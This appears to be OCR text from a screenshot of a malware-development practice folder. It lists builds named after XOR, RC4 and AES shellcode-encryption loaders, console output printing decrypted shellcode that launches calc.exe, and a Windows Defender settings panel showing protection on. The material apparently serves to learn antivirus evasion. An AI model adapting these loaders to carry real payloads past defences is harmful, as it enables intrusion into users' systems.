 Manage
Build
hare
View
Application Tools
Users > 0x4de1 > Desktop > MalDevProjects > Build
Search Build
Name
Date modified
Type
Size
AES-ImpFils.exe 2/23/2025 9:17 AM Application 78 KB
RC4-CuImp.exe 2/23/2025 9:11 AM Application 65 KB
RC4-SysFun032.exe 2/23/2025 9:14 AM Application 64 KB
RC4-SysFunc033.exe 2/23/2025 9:16 AM Application 64 KB
XorByIKey.exe 2/23/2025 8:59 AM Application 63 KB
XorByMultiKeys.exe 2/23/2025 9:06 AM Application 63 KB
XorByOneKey.exe 2/23/2025 9:04 AM Application 63 KB
C:\Users\0x4de1\Desktop\MalDevProjects\Build\XorByIKey.exe
[i] ShellCode Address : 0x00007FF70C01D000
[i] Press <Enter> to Decrypt .....
[i] Decrypted ShellCode : \xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50\x52\x51\
x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f
\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc
1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48\x01\xd0\x8b\x80\x88\x00\x00\x00\x48\x
85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\
x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0
\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8
b\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x
5a\x41\x58\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b\x12\xe9\
x57\xff\xff\xff\x5d\x48\xba\x01\x00\x00\x00\x00\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41
\xba\x31\x8b\x6f\x87\xff\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd\x9d\xff\xd5\x48\x83\xc
4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\x
d5\x63\x61\x6c\x63\x2e\x65\x78\x65\x00\x00\xf6
[i] Press <Enter> to Quit .....
Windows Security
Virus & threat protection settings
View and update Virus & threat protection settings for Microsoft
Defender Antivirus.
Real-time protection
Locates and stops malware from installing or running on your device. You
can turn off this setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with access to the latest
protection data in the cloud. Works best with Automatic sample
submission turned on.
On
Automatic sample submission
Send sample files to Microsoft to help protect you and others from
potential threats. We'll prompt you if the file we need is likely to contain
personal information.
On
Submit a sample manually
Have a question?
Get help
Help improve Windows Security
Give us feedback
Change your privacy settings
View and change privacy settings
for your Windows 10 device.
Privacy settings
Privacy dashboard
Privacy Statement